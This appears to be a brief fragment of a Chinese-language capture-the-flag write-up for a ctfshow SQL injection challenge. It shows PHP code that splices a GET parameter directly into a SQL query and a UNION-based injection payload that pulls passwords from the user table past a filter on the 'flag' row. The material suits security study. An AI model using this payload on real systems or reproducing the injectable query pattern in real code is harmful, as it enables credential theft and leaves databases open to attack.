 //拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user2 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
用户ID ' union select 1,password from ctfshow_user2 --+ 查询